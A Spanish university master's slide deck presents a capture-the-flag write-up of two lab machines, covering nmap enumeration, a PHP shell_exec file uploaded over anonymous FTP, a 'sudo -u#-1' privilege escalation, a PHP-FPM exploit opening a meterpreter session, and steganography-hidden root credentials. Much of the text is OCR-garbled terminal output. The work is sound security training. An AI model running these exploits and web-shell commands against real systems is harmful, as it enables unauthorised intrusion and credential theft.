

#### **Pentesting & Hacking Ético mediante resolución de un Capture The Flag (CTF)**

Máster Universitario en Ciberseguridad y Privacidad Universitat Oberta de Catalunya - UOC Enero, 2023 - 2022/2023 S1 Seguridad en redes y sistemas

Alumno: Israel Torres Gonzalo Consultor del Trabajo: Pablo González Pérez

## **CONTENIDO**

- **INTRODUCCIÓN**
- **OBJETIVOS**
- **DESARROLLO DEL CTF**
	- o **Escenario 1 – OoOps machine**
		- **Mitigaciones**
	- o **Escenario 2 – Odyssey\_v2**
		- **Mitigaciones**
	- o **Escenario 3 – jump\_force**
		- **Mitigaciones**
- **CONCLUSIONES**
	- o **Valoración de resultados**

## **INTRODUCCIÓN EVOLUCIÓN DE LA SEGURIDAD**

- **Especialización** → **Nuevos roles**
- **Interconexión de sistemas** → **Nuevos elementos**
- **Internet** → **Nuevas prácticas**
- **Madurez** → **Roles y herramientas específicos**
- **Formación para nuevos perfiles** → **Retos** *CTF*



# **INTRODUCCIÓN**

#### **PLATAFORMAS ONLINE CTF**

- **Presentan un entorno seguro**
- **Formación basada en el reto**
- **Formación específica nuevos perfiles**
- **Actualizan metodologías periódicamente**







**OBJETIVOS**

#### **DEL TFM**



- **Enumerar los servicios**
- **Identificar y explotar las vulnerabilidades**
- **Escalar privilegios**
- **Ofrecer soluciones**



## **OBJETIVOS**

#### **PERSONALES**

• **Adquirir nuevos conocimientos** *pentesting*

- **Afianzar conocimientos del máster**
- **Uso de nuevas herramientas**
- **Ampliar conocimientos** *red/blue team*

**ESCENARIO 1 – OoOps machine** 

- **Enumeración (nmap):** 
	- **TCP 21 – FTP**
	- **TCP 22 – SSH**
	- **TCP 8080 – HTTP / Apache**

#### • **FTP de acceso anónimo con escritura habilitada**

 $\text{[-(kali@kali)-[*]}$  $L$ \$ nmap -p21,22,8080,10000 -sV 10.10.10.110 Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-11 20:05 EST Nmap scan report for 10.10.10.110 Host is up (0.00040s latency).

**PORT** STATE SERVICE **VERSION** open ftp  $vsftpd 3.0.3$  $21/ten$ OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)  $22/tCD$ open ssh Apache httpd 2.4.29 ((Ubuntu)) 8080/tcp open http 10000/tcp closed snet-sensor-mgmt Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux\_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 6.68 seconds

#### r—(kali⊛kali)-[~]

 $-$ \$ ftp 10.10.10.110 Connected to 10.10.10.110. 220 (vsFTPd 3.0.3) Name (10.10.10.110:kali): anonymous 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 229 Entering Extended Passive Mode (|||10000|) 150 Here comes the directory listing. 4096 Apr 11 2020 html drwxrwxrwx 10  $\bullet$ 226 Directory send OK. ftp> cd html 250 Directory successfully changed. ftp>ls 229 Entering Extended Passive Mode (|||10000|) 150 Here comes the directory listing.  $-rw-r-r-1$  0  $\theta$ 10918 Apr 11 2020 index.html.bak  $-rw-r-r-10$  $\bullet$ 164 Apr 11 2020 index.php 226 Directory send OK.  $ftp >$ 

**ESCENARIO 1 – OoOps machine** 

- **Análisis y explotación:** 
	- **Carga FTP de ficheros PHP**
	- **Ejecución PHP desde Apache**
	- **Comandos** *Shell* **desde PHP**

\$ cat test2.php  $\langle$ ?php  $$output = shell\_exec('ls /home/ -lart');$ echo "<pre>\$output</pre>";  $\rightarrow$ 

#### 10.10.10.110:8080/test02.php × 10.10.10.10.110:8080/test2.php × 403 Forbidden

 $\leftarrow$   $\rightarrow$   $C$   $\hat{\omega}$ C & 10.10.10.110:8080/test2.php

Kali Linux A Kali Tools A Kali Docs X Kali Forums & Kali NetHunter & Exploit-DB

total 12 drwxr-xr-x 1 root root 4096 Jul 23 2020 drwxr-xr-x 1 hacker hacker 4096 Jul 23 2020 hacker drwxr-xr-x 1 root root 4096 Nov 11 10:15 ..

• **Lectura de** *flag* **de usuario**  *hacker* **desde** *script* **PHP {…}shell\_exec('cat /home/hacker/flag.txt');{…}**



*Flag* **de usuario conseguida**

**ESCENARIO 1 – OoOps machine** 

- **Análisis y explotación:** 
	- **Se ejecuta ps –aux para revisar procesos**
	- **Proceso con credenciales en claro como parámetro**
	- **Se obtienen credenciales del usuario** *hacker*

• **Acceso** *Shell* **con usuario** *hacker*



kali@kali:  $\sim$  X

#### kali@kali:  $\sim$  X kali@kali:  $\sim$  X

hacker@dbd5a18d337e: ~ X

#### —(kali⊛kali)-[~]

-\$ ssh hacker@10.10.10.110 hacker@10.10.10.110's password: Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 5.19.0-kali2-amd64 x86\_64)

kali@kali:  $\sim$  X

\* Documentation: https://help.ubuntu.com

\* Management: https://landscape.canonical.com

\* Support: https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command. Last login: Sun Nov 13 17:17:49 2022 from 10.10.10.110 hacker@dbd5a18d337e:~\$ whoami hacker hacker@dbd5a18d337e:~\$ cat /home/hacker/flag.txt 244cdf401e667cca77b8228066096985 hacker@dbd5a18d337e:~\$

**ESCENARIO 1 – OoOps machine** 

- **Análisis y explotación:** 
	- **Se detecta versión de sudo vulnerable**
	- **Se explota vulnerabilidad para escalar privilegios (Acceso** *Shell* **con usuario** *root***)**

• **Lectura de** *flag* **de** *root* **desde** *Shell Flag* **de** *root*

hacker@dbd5a18d337e:~\$ sudo -V Sudo version 1.8.26 Sudoers policy plugin version 1.8.26 Sudoers file grammar version 46 Sudoers I/O plugin version 1.8.26 hacker@dbd5a18d337e:~\$

hacker@dbd5a18d337e:~\$ whoami hacker hacker@dbd5a18d337e:~\$ sudo ls /root Sorry, user hacker is not allowed to execute //bin/ls /root' as root on dbd5a18d337e. hacker@dbd5a18d337e:~\$ sudo -u#-1 su root@dbd5a18d337e:/home/hacker# cd /root root@dbd5a18d337e:~# ls Dockerfile execution.sh flag.txt myhacker.sh uoc root@dbd5a18d337e:~# cat flag.txt 648d390c021ce7cfde2f95ea3fcd71ec root@dbd5a18d337e:~#



**ESCENARIO 1 – OoOps machine - Mitigaciones**



**ESCENARIO 2 – Odyssey\_v2**

- **Enumeración (nmap):** 
	- **TCP 2222 – SSH**
	- **TCP 8080 – HTTP / NGINX**

• **Se utiliza** *DirBuster* **para conseguir la estructura de los archivos accesibles mediante**  *WWW*

r—(kali⊛kali)-[~]  $-$ \$ nmap -p8080,2222 -sV 10.10.10.110 Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-07 18:01 EST Nmap scan report for 10.10.10.110 Host is up (0.00084s latency).

**PORT** STATE SERVICE VERSION 2222/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0) 8080/tcp open http nginx 1.14.0 (Ubuntu) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/. Nmap done: 1 IP address (1 host up) scanned in 6.47 seconds



**ESCENARIO 2 – Odyssey\_v2**

#### • **Análisis:**

• **Se detecta y consulta <***phpinfo.php>* **, en su análisis se descubre que la versión de PHP + FPM es vulnerable**

#### • **Explotación:**

- **Se utiliza la vulnerabilidad para conseguir sesión** *meterpreter*
- **Desde** *meterpreter* **se lee la** *flag* **de usuario** *Flag* **de usuario**

#### $\times$  + O & 10.10.10.110:8080/phpir



meterpreter > pwd /var/www/html/admin meterpreter > ls Listing: /var/www/html/admin



meterpreter > cat ./.flag.txt flag is 58C250724441ED96979209921FAC3D89  $meterpreter >$ 



**conseguida**

**ESCENARIO 2 – Odyssey\_v2**

**Desde la sesión** *meterpreter* **se revisan los ficheros publicados mediante** *WWW* **y se listan**

**Se descargan los ficheros publicados mediante** *WWW* **y se replica el sitio remoto localmente**



**ESCENARIO 2 – Odyssey\_v2**

**Se analizan las carpetas <***junk>* **y se detectan textos codificados en base64 y hexadecimal, se descodifican**

**Los valores de** *junk* **1, 3 y 11 parecen interesantes al ser distintos**

**Se descubre un fichero <***note.txt>* **con referencia a los valores 1, 3 y 11**

**0.** bm8gc295IGNsYXZl → base64 decode → no soy clave **1.** MTIzNF9zZWM= → base64 decode → 1234\_sec **2.** bm8gc295IGNsYXZl → base64 decode → no soy clave **3.** aG9vcmEh → base64 decode → hoora! **4.** bm8gc295IGNsYXZl → base64 decode → no soy clave **5.** bm8gc295IGNsYXZl → base64 decode → no soy clave **6.** bm8gc295IGNsYXZl → base64 decode → no soy clave **7.** bm8gc295IGNsYXZl → base64 decode → no soy clave **8.** bm8gc295IGNsYXZl → base64 decode → no soy clave **9.** bm8gc295IGNsYXZl → base64 decode → > no soy clave **10.** bm8gc295IGNsYXZl → base64 decode → no soy clave **11.** 00000000: 6361 6c69 666f 726e 6961 → hex decode → california **12.** bm8gc295IGNsYXZl → base64 decode → no soy clave **13.** bm8gc295IGNsYXZl → base64 decode → no soy clave **14.** bm8gc295IGNsYXZl → base64 decode → no soy clave **15.** bm8gc295IGNsYXZl → base64 decode → no soy clave

**ESCENARIO 2 – Odyssey\_v2**

**Se descubre una carpeta de imágenes**  *<images>* **numerada del 0 al 15 con imágenes, algunas similares entre sí**



**Las imágenes número 1, 3 y 11 parecen ser iguales pero su tamaño es ligeramente distinto y sus** *hashes* **no coinciden**

**Se sospecha del uso de esteganografía para ocultar información en estas imágenes**



-(kali⊛kali)-[**~/Descargas**]  $-$ \$ md5sum 1.jpg 3.jpg 11.jpg dbe1dd45f43f537e0dc3ab1fdd715ad8 1.jpg 440d02fa42f4229e59932fba4453f33c 3.jpg d66803f2602ce89a4835bd186f6dee04 11.jpg

**ESCENARIO 2 – Odyssey\_v2**

**Se intentan descodificar con éxito las imágenes con las claves obtenidas en los ficheros** *junk* **número 1, 3 y 11**

**Se utilizan las credenciales para acceso a** *Shell* **como** *root* **y leer la** *flag* **de** *root*

#### r—(kali⊛kali)-[**~/Descargas**]

5 steghide extract -sf 1.jpg -p 1234\_sec -xf 1.txt steghide extract -sf  $3.jpg -p$  hoora! -xf 3.txt steghide extract -sf 11.jpg -p california -xf 11.txt anoto los datos extraodos e/"1.txt". anot • los datos extra · dos e/"3.txt". anot • los datos extra · dos e/"11.txt".

#### r—(kali<sup>®</sup>kali)-[~/Descargas]

 $-$ \$ cat 1.txt 3.txt 11.txt user: root pass: !30wX?j4 flag: /root/.hide/.last

#### -(kali<sup>®</sup>kali)-[~/Descargas]

 $-$ \$ ssh root@10.10.10.110 -p 2222 root@10.10.10.110's password: Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 5.19.0-kali2-amd64 x86 64)

\* Documentation: https://help.ubuntu.com https://landscape.canonical.com \* Management: https://ubuntu.com/advantage \* Support:

This system has been minimized by removing packages and content that are not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command. Last login: Sun Dec 18 16:42:46 2022 from 10.10.10.110 root@3f5e7c1f2feb:~# cat /root/.hide/.last/.flag.txt your flag is: 5378aef8946e502ca645a55cbedc5661 root@3f5e7c1f2feb:~#



#### **ESCENARIO 2 – Odyssey\_v2 - Mitigaciones**

